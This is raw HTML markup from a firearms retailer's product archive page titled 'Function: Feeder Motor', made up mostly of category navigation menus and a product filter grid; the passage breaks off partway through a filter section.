				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Function: Feeder Motor</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="firearms">FIREARMS&nbsp;(3618)</option><option value="handgun">&emsp;HANDGUNS&nbsp;(3618)</option><option value="pistols">&emsp;&emsp;PISTOLS&nbsp;(3618)</option><option value="browning">Browning&nbsp;(108)</option><option value="beretta-usa">Beretta USA&nbsp;(96)</option><option value="armscor">Armscor&nbsp;(60)</option><option value="bersa">Bersa&nbsp;(37)</option><option value="magnum-research">Magnum Research&nbsp;(32)</option><option value="oaks-wholesale-dist-iver">OAKS WHOLESALE DIST/IVER&nbsp;(29)</option><option value="breda-dickinson">Breda/Dickinson&nbsp;(18)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Caliber</legend>
